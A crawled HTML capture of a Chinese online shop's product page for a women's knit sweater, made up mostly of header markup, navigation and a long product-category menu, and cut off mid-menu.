

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jk00.cn/index.php?ctl=Product&met=detail&product_id=815
body_size: 21772
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
    <meta name="renderer" content="webkit|ie-stand|ie-comp">
    <meta name="renderer" content="webkit">
    <title>韩版宽松慵懒风高领毛衣女秋冬新款开叉设计感套头纯色针织衫上衣米白色 均码 - jk00电脑版 电脑，手机</title>
    <meta name="keywords" content="商品{name}aa" />
    <meta name="description" content="商品{name}" />

    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/common/css/bootstrap.css?v=4.2.08" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/default.css?v=4.2.08" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/base.css?v=4.2.08" />
    <link rel="stylesheet" type="text/css" href="//www.jk00.cn/shop/static/src/default/css/iconfont.css?v=4.2.08" />
    
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-152.png" sizes="152x152">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-120.png" sizes="120x120">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-76.png" sizes="76x76">
    <link rel="apple-touch-icon" href="//www.jk00.cn/shop/static/src/default/images/ios/Icon-60.png" sizes="60x60">
    <link rel="shortcut icon" href="//www.jk00.cn/shop/static/src/default/images/favicon.ico" type="image/x-icon" />

    <!--[if lt IE 9]>
    <script type="text/javascript" src="//www.jk00.cn/shop/static/src/common/js/IE9.js?v=4.2.08"></script>
    <![endif]-->

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="//cdn.bootcss.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="//cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->

    <script type="text/javascript">

        window.SYS = {};
        SYS.VER = '4.2.08';
        SYS.DEBUG = 0;
        SYS.CONFIG = {
            account_url: 'https://www.jk00.cn/account.php',
            base_url: 'https://www.jk00.cn',
            index_url: "https://www.jk00.cn/index.php",
            index_page: 'index.php',
            static_url: '//www.jk00.cn/shop/static/src/default'
        };
    </script>
	<!-- 新增头部吸顶  -->
	
	<script>
	window.onload = function(){
		var newData = document.getElementById('header');
		var newDatas = document.getElementById('header_nav');
		if((document.documentElement.scrollTop)>(scrollTo(0,document.getElementsByClassName('content-page').offset().top)){
			newData.classList.add('headerFixed')
			newDatas.classList.add('navFixed')
		}
	}
	</script>
	<style>
	.headerFixed{
		position: fixed;
		top:0;
		left:0;
		right:0;
		z-index:999
	}
	.navFixed{
		position: fixed;
		top:35px;
		z-index:999
	}
	</style>
	<!-- 新增结束  -->
	
    <style>
        .nav-top-menu, .service{
            background-color: #fff;
        }
        .yangshi{ width:59px;height: 399px; float:left;left:20px; position: fixed;top:120px;z-index: 1000;}
       .form-mainx{ height: 59px;width: 508px;overflow: hidden;}
    </style>
</head>
<body class="category-page">
<!-- <div class="yangshi"><img src="/shop/static/src/default/images/temp.png"></div> -->

    
<!--<img src="https://www.xunyoutest.com/shop/static/src/default/images/base/banner.png" width="100%">-->
<div id="header" class="header">
    <div class="top-header">
        <div class="container">
                                                                                                    <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://www.jk00.cn/?ctl=Product&amp;met=brand&amp;recursive=1" ><span>品牌馆</span></a>
                        </div>
                                                                                                            <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://6732fa1b6c4b0.wlhl.jinsan168.com/t/6732fa1b6c4b0" ><span>发布</span></a>
                        </div>
                                                                                                            <div class="nav-top-links">
                            <a class="first-item" target="_blank" href="http://www.jk00.cn/index.php?ctl=Join&amp;met=index" ><span>商家入驻</span></a>
                        </div>
                                                                                                                                                                    <div class="nav-top-links">
                            <a class="first-item" target="_blank"  ><span><i class="fa fa-phone"></i> HELLO：023  81387088</span></a>
                        </div>
                                                                                                            <div class="currency hidden-xs">
                            <div class="dropdown"   style="z-index:2000;">
                                <a class="current-open" data-hover="dropdown" target="_blank"  aria-haspopup="true" aria-expanded="false" href="/wap">
                                    <span><i class="fa fa-mobile"></i>  微商城</span>
                                </a>
                                <ul class="dropdown-menu"><li><img src="https://www.xunyoutest.com/shop/api/qrcode.php?data=http%3A%2F%2Fwww.jk00.cn%2Fwap" alt="" /></li></ul>                            </div>
                        </div>
                                                                                                                                                                                                                                                    <div class="site-area">
                    <div class="dropdown">
                        <a class="last-item" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="https://www.jk00.cn/index.php?ctl=Index&met=city">
                            <i class="icon iconfont icon-dingwei" style="color: #e13c41"></i>
                            <span>全国</span>
                        </a>
                        <ul class="dropdown-menu site-area-content-list" role="menu">
                            
                                                    </ul>
                    </div>

                </div>
            
            <div class="language">
                <div class="dropdown">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false">
                                            </a>
                    <ul class="dropdown-menu" role="menu">
                                                                                    <li><a href="javascript:;" onclick="changeLanguage('zh_CN')"><img alt="简体中文" src="//www.jk00.cn/shop/static/src/default/images/flags/zh_CN.png" style="width: 20px" />简体中文</a>
                                </li>
                                                                                                                <li><a href="javascript:;" onclick="changeLanguage('en_GB')"><img alt="English" src="//www.jk00.cn/shop/static/src/default/images/flags/en_GB.png" style="width: 20px" />English</a>
                                </li>
                                                                        </ul>
                </div>
            </div>

            <div class="support-link">
                <div class="dropdown hidden-xs"  style="z-index:2000;">
                    <a class="current-open" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>客户服务</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        
                                                                                                                                                                                                         <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1001">帮助中心                                   </a>
                                 </li>
                                                                                                                                                                                                                                                                                                                             <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1004">售后服务                                   </a>
                                 </li>
                                                                                                                                                     <li>
                                    <a  data-pjax="#page-container" href="https://www.jk00.cn/index.php?mdu=cms&ctl=Article&met=lists&category_id=1005">客服中心                                   </a>
                                 </li>
                                                        
                    </ul>
                </div>

                <div class="dropdown hidden-xs"  style="z-index:2000;">
                    <a class="" data-hover="dropdown" aria-haspopup="true" aria-expanded="false" href="#"><span>站点导航</span></a>
                    <ul class="dropdown-menu mega_dropdown" role="menu">
                        <li><a href="https://www.jk00.cn/account.php?ctl=User_Account&met=index">用户中心</a></li>
                        <li><a href="https://www.jk00.cn/account.php?mdu=pay&ctl=Index&met=index">支付中心</a></li>
                        <li><a href="https://www.jk00.cn/index.php?ctl=Index&met=index">商城首页</a></li>
                    </ul>
                </div>

                            </div>
        </div>
    </div>
</div>



<!--  头部搜索  -->
<div class="header_nav clearfix">
    <div class="wrap">
        <div class="logo">
            <a href="https://www.jk00.cn/index.php?ctl=Index&met=index" data-pjax="#page-container"><img alt="韩版宽松慵懒风高领毛衣女秋冬新款开叉设计感套头纯色针织衫上衣米白色 均码 - jk00电脑版 电脑，手机" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20220218/1645166807323445.png" /></a>
        </div>
        <div class="serarch_nav" style="width: auto">
            <div class="form-mainx">
            <form class="form-inline" action="https://www.jk00.cn/index.php?ctl=Product&met=lists" method="post" enctype="multipart/form-data">
                <input type="hidden" name="ctl" value="Product">
                <input type="hidden" name="met" value="lists">
                <div class="serarch_nav_con">
                    <input type="text" class="input-serach" name="keywords" value="空调" style="border-right: none" placeholder="空调">
                    <button type="submit" class="btn-search"></button>
                </div>

            </form>
            </div>
                        <ul class="search_lists clearfix">
                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=815&keywords=%E6%89%8B%E6%9C%BA&">手机</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=815&keywords=%E6%8C%87%E7%94%B2%E6%B2%B9+&">指甲油 </a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=815&keywords=%E8%A1%A3%E6%9C%8D&">衣服</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=815&keywords=%E7%94%B5%E8%84%91%E5%8C%85&">电脑包</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=815&keywords=%E8%BF%9E%E8%A1%A3%E8%A3%99&">连衣裙</a></li>
                                <li class="search_item vertical-line">|</li>
                                            <li class="search_item">
                    <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&product_id=815&keywords=%E8%A3%A4%E5%AD%90&">裤子</a></li>
                                        </ul>
                    </div>
        <div class="site-topbar cart">
            <div class="topbar-cart " id="J_miniCartTrigger"><!-- topbar-cart-active 去掉背景颜色默认加上 -->
                <a rel="nofollow" class="cart-mini" id="J_miniCartBtn" href="https://www.jk00.cn/index.php?ctl=Cart&met=order"><i class="fa fa-cart-plus"></i>购物车 &nbsp;<span class="cart-mini-num"> ( </span><span class="cart-mini-num J_cartNum">0</span><span class="cart-mini-num"> ) </span></a>
                <div class="cart-menu" id="J_miniCartMenu">
                    <div class="loading"><div class="loader"></div></div>
                </div>
            </div>
        </div>
    </div>
</div>

<!--  导航分类  -->
<div class="category_nav clearfix">
    <div class="nav-menu">
        <div class="inner0">
            <div class="inner1">
                <div class="inner2 clearfix">
                                                                        <a href="http://www.jk00.cn/c/Store/f/lists" target="_blank">店铺馆</a>
                                                                                                                                                                                                                                    <a href="http://www.jk00.cn/?ctl=Point&amp;met=index" target="_blank">积分商城</a>
                                                                                                <a href="http://www.jk00.cn/c/Product/f/lists" target="_blank">商品列表</a>
                                                                                                                                                                                        <a href="http://www.jk00.cn/c/Activity/f/discount" target="_blank">限时折扣</a>
                                                                                                <a href="http://www.jk00.cn/c/Activity/f/flash" target="_blank">秒杀</a>
                                                                                                <a href="http://www.jk00.cn/index.php?ctl=Point&amp;met=redenvelopes" target="_blank">红包</a>
                                                                                                <a href="http://www.jk00.cn/c/Product/f/brand&amp;recursive=1" >品牌</a>
                                                                                                <a href="http://www.jk00.cn/c/Join/f/index" >商家店铺</a>
                                                                                                                                
                </div>
            </div>
        </div>
    </div>

    <div class="category-con">
        <div class="category-inner-con">
            <div class="category-type" style="background-color: #333333;">
                <i class="iconfont icon-fenlei"></i>
                <div class="text"><a class="product_categorys" style="color: #fff;" href="https://www.jk00.cn/index.php?ctl=Product&met=category&recursive=1">商品分类</a></div>
            </div>

            <div class="category-tab-content" id="one" >
                <div class="nav-con">
                    <ul style="display: flex;flex-direction: column;justify-content: space-between;" class="normal-nav clearfix">
                                                                                                        <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1001" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20200109/1578566417338474.png!16x16.png" style="width:16px;"></i>
                                                                             数码办公                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1015" >手机通讯</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2067" >运营商</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1005" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20180726/1532588094804749.png!16x16.png" style="width:16px;"></i>
                                                                             家用电器1111                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2030" >五金家装</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2098" >厨房小电</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1004" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20200109/1578566365942533.png!16x16.png" style="width:16px;"></i>
                                                                             订单                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2063" >潮流女鞋</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2136" >男装</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1002" ><i><img class="icon-menu" src="https://www.xunyoutest.com/shop/data/upload/media/plantform/image/20190121/1548059225682591.png?16x16.png" style="width:16px;"></i>
                                                                             礼品箱包                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1199" >潮流女包</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1206" >时尚男包</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1003" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/plantform/image/20191107/1573110190995163.png!16x16.png" style="width:16px;"></i>
                                                                             家居家装                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2650" >建材配件</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1246" >家纺</a>
                                                                                                                                                </p>
                            </li>
                                                                                                            <li class="nav-item" style="height: auto; max-height: 70px; display: flex;flex-direction:column;justify-content: center;">
                                <p>
                                <a style="align-self: center;width: 100%" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1008" ><i><img class="icon-menu" src="https://www.xunyoutest.com/image.php/shop/data/upload/media/store/1006/image/20180503/1525420673793632.png!16x16.png" style="width:16px;"></i>
                                                                             厨房餐饮                                                                        <i class="iconfont icon-arrow-right">
                                </i></a>
                                </p>
                                <p style="display: flex;margin-left: 45px;margin-top: -10px;">
                                                                                                                                                <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2203" >厨具</a>
                                                                                                                                                        <a style="font-size: 8px; color: #cccccc;padding-right: 10px;" href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2204" >灯具</a>
                                                                                                                                                </p>
                            </li>
                                                                        </ul>
                </div>
            </div>

            <div class="content-con">
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1015" >手机通讯</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1016"  class="hot-word bright">手机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1070"  class="hot-word ">品牌机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1071"  class="hot-word bright">传呼机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2551"  class="hot-word bright">充电器</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2067" >运营商</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2070"  class="hot-word ">选号码</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2071"  class="hot-word bright">固话快带</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2072"  class="hot-word ">办套餐</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2073" >影音娱乐</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2076"  class="hot-word bright">耳机/耳麦</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2481"  class="hot-word ">智能音箱</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2075" >电子教育</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2084"  class="hot-word ">学生平板</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2088"  class="hot-word ">早教益智</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2091"  class="hot-word bright">点读机</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1072" >手机配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1073"  class="hot-word ">手机电池</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1074"  class="hot-word ">蓝牙耳机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1075"  class="hot-word bright">充电器/数据线</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1076"  class="hot-word ">手机耳机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1077"  class="hot-word ">手机贴膜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1078"  class="hot-word ">手机存储卡</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1079"  class="hot-word bright">手机保护套</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1080"  class="hot-word ">车载配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1081"  class="hot-word ">iPhone</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1082"  class="hot-word ">配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1083"  class="hot-word ">创意配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1084"  class="hot-word ">便携/无线音响</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1085"  class="hot-word bright">手机饰品</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1086" >摄影摄像</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1087"  class="hot-word bright">数码相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1088"  class="hot-word ">单电/微单相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1089"  class="hot-word ">单反相机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1090"  class="hot-word ">摄像机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1091"  class="hot-word bright">拍立得</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1092"  class="hot-word ">镜头</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1093" >数码配件</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1094"  class="hot-word ">存储卡</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1095"  class="hot-word ">读卡器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1096"  class="hot-word ">滤镜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1097"  class="hot-word ">闪光灯/手柄</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1098"  class="hot-word bright">相机包</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1099"  class="hot-word ">三脚架/云台</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1100"  class="hot-word ">相机清洁</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1101"  class="hot-word ">相机贴膜</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1102"  class="hot-word ">机身附件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1103"  class="hot-word ">镜头附件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1104"  class="hot-word bright">电池/充电器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1105"  class="hot-word ">移动电源</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1106" >时尚影音</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1107"  class="hot-word ">MP3/MP4</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1108"  class="hot-word ">智能设备</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1109"  class="hot-word bright">耳机/耳麦</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1110"  class="hot-word ">音箱</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1112"  class="hot-word bright">电子书</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1121" >电脑整机</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1122"  class="hot-word ">笔记本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1123"  class="hot-word ">超极本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1124"  class="hot-word ">游戏本</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1125"  class="hot-word bright">平板电脑</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1126"  class="hot-word ">平板电脑配件</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1127"  class="hot-word bright">台式机</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1128"  class="hot-word ">服务器</a>
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=1129"  class="hot-word ">笔记本配件</a>
                                                                                        <div class="seprate clearfix"></div>
                                        </div>
                                                                    </div>
                            </div>
                            
                            <div class="sub-cat-con">
                                                            </div>
                        </div>
                    </div>
                                    <div class="pannel-con" style="display: none;">
                        <div class="pannel-0">
                            <div class="hot-word-con">
                                <div class="hot-word-line">
                                                                            <div class="line-title">
                                            <div class="title-text"><a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2030" >五金家装</a></div>
                                            <i class="iconfont icon-arrow-right"></i>
                                        </div>
                                        <div class="line-con">
                                                                                            <a href="https://www.jk00.cn/index.php?ctl=Product&met=lists&category_id=2031"  class="hot-word ">电动工具</a>
